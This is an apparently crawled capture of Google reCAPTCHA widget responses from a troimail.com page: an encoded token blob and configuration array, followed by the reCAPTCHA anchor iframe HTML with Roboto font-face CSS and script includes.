s2dMOlwr9JasOgw5EQf8KGw4xJSMKEXDovwrt9w6XCn8KQwqDCucKxS8O3wp7ChnVbw6DDlH/CocK4JsKTP8Ofw4wTJsKfWcKvw7cAEcOdwrrCp8O5dmoRwqtmF8KZw5Fiw5t+w6/CjBrDhy3ClMOOwpfDmcKRwozDlX/CpMOTwqzDrMOvdcO8BHFGfF9xBVnDiQY4w6vCvWfCucOIZS8gdsKLDwnDuxfDikLDpMODPsKUcB/Dt8KAbyDCpsOzdcOfQ2vCgnTDg1/Dgz1nSsK5wodmw4TCv8Kzw5nCpH7Cs2pGOBpfFDVeFcKPDx5zw6HDnMKUNQ0wKMORcQVowqXCtcOCwpEvw6jDi3zDugzCgMKUO13Dogl6FjB7H3oJwoUUwoPCplLCjcOLwo/Du2E1w7vDvXErw5/Djw5lBF/[base64]/[base64]/DucONEMOTw5DDlMK+wpN+w7/DuRAhHUzClRgbRVoFYlYDw5BnE8O8wqdVMADCgjXDtsOewp9xwpJrfMKvHlXCqScvacO0XAVYw4jCh8OxdsOQe3pFw7h2OSzCq8KWZV/DgixTw6/Cv8Kvw4F5w63DksOHCsKnQnXDj1DCv8OTw53ComIjwqLDl8O2wonDghU5wolQw6UFU8KlM8KEwrDDo2RPw6tuwqzCtAF2wo3Dg8KicRbDjcOufsO5VBAsMXbCu3Y5wpbDoMK/TMKMwonDlcOUBFpbw61PwqIGdsOoOMK1QQkEI8O9cXcqw78SD8Okw6LCiFISXcK/asOWCMKrw7EQwp4JwovDmcKuw5vCqDQvdWrCrsK8w7gKw75qOijDl1nDgcOIFlfDrcKaw4zCkMKCw4rCtU4KXWgVw4xXwq3DncKHwqAjLcOtwpbDrRBzwrvCtVXDgDvDl8KGw4gvwrgEfGt1wph2G8KfwoQrYXzDsi/CjUJDw6JawqN0EnfDmR/[base64]/CiMOwHMOrwrvDgVYUSSpAN0TDhcO+w7fDl8Kaw4RITMOxbHNRworDk0tQwpjDtMK5NS7DocOwwqYHO3vChQFQw5ACwoTCg3NvSMKqe0pgw5w6JsK9w7EIwolIe8OeUcO4wrN/KyPCuX/Cq8KHdMK2LMOWb8KDw6vCoMO1wq0Uw7rCrnAZw57ClTXCgWtDwrESLMKVG3/CgMO/wpXDssO/ecKYWMK7P3gdw7ZOwrUPAMOvw4LDkGjDrC1gPsKWA8KMwqjCrMKNwqHCpcOswobCo8KCesORLwAlGsOkLXbDgsOpw7kSOx0SFW3DqMKdw6/[base64]/wovCnxxyVxd3woPCjBEdGELDigTCpkLDnsK/woPDhTTDtCLDs8KJP0RswrnDtcK9wqDDsMOoMsK6woEqZgjDuSVpwqnCsgwUc8OMVcKzV17CsMOVHcKgYcKBwq0bw7PCvH/Ct8KXR8KiPsOVwoh5PcOVwrBTwoLDmcObc2ktcsKgw409UcKjdFHCucONwrF0f8ObwprCmSTDuVokw6QZw7QkecKAL8KTFRDChm1YT8KbwpvDt8Kyw6/DssKmwobDhDfChj3Cm8O8wpvCmcKFwrXCvQfDnMKHO8KNZlzDvcOCwq7DlMOpw4fCmMOSwr85MMKJwp1PEBMCw7ZywoAtCMO5wpPDnUzCjMKew6rCisKJD2VIw5Abwr/CicOwwrhoGsOjOE7DpcOowrfCi8OmwovClQ3DsgDCtsO4w6jDqMOpwqsbwq4EHMOJwpkSw5MDGMO8wpBMA8OJw6N8N8KHwqdBwrtawpDCrFnDrDbCojbCrsK6G8OHw5ISwpbCrsOJN8O0XmEKCsKtfxt3fcO/J8KeU8OqPMOdwoDDjFbDmcKTwofDmAvDvGFyUTPDjAEQw6hMw4o2wobCqSzDpgzDs8OTJ8Kxw7VzwqDDqcOmw6zDoXlCZcK/JsK6w4nCucOlej5PIEfCpSsXwo/DmGVQw6LCjVHCuEt3w7IqLE7Dj8Kpwrgqw6fCs097R8OYC8KzDcOlLA9nTMKydMO1wpdKUF/DkX7ClsKvXm5tCFxDwoQ8esK8w6hZwp3CrS1tw5TDmAPDncONwo/DgwHDiQ/DrwV8wobDjwM0FMO6HgHCjiTDk8OZw4MnDiVJw7ofOMO8ecKTH1crZUTCrnXCt8OZNsOuHcKPeWzCicKvPsOsbV/CtSbCncKJCcORwrvDtRsBSxoowpvDkMK8w6jDp8OEw4LDm8Kabzh4w4rDnnDDq8OJwpUpV1bCuMOOUgFrwrHDscKDw415w53ClGx2w6AqwpE3b3vDrz8Ow5zDscO2FcKGwpdEHC9SID/CtcOFTUzDs8OSQ2Z/wqPDsGVMwpLCmcOtCMKEwoLCjsOObjoKFsOWw6EQccKaNVE3PcKfw6HChcO7w7vCtMK9M8KawoFyHMK9wprCtRTDqsOYPmfDmBgUwqRmw6HCucOhwqxLelrDu8O/[base64]/DrBMowoZwwo8mGcOXb8OPwq7DksO5W8Ojw749Dw1DZsKUwqHDs8OvwqZIw7gMw5HCqsKHS8O/[base64]/DgVZPdcKsw5zCtMK6H24nw6jDhj8Qw4/[base64]/CpsKtwodJWsKAwqTCuyDDnBzDmV4+XjDCsHEbXigAwp1OacKqeCcdcinDiMOewpE3wrQHw4/Cp17CkkTCtsK5wrjDrcKSwo4tUMKoVcOzC2l4DsOmwrnCtTgXan/Du8K/dGnCgsKcwqkLw7jCphLCg2nCpA7ClUvDhMODScKlcMKSRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Un5QuImg7ChukmuLBqdpymcGQz/roONmtkYpViE0Jxc\\u003d\x22,0,0,null,1,1769420078987,0,0,[248,103,127,181,68],null,[22,227,158,113,119],\x22RC-CiVp0auE3ckVug\x22,null,null,null,null,null,\x220dAFcWeA52K-CW8qDs8nkuxo17pNo2G-wG0nO1NpejAjNkvmmC6Ov7MzVQwwbCQMuUojho87aRSRF28P-5qg66dZCEptR2YjnLQg\x22,1769502878975]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=fkvqnlmq7hfj
body_size: 49304
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6_qXLfdlfjH5jJE-n0BjoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6_qXLfdlfjH5jJE-n0BjoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6_qXLfdlfjH5jJE-n0BjoA">
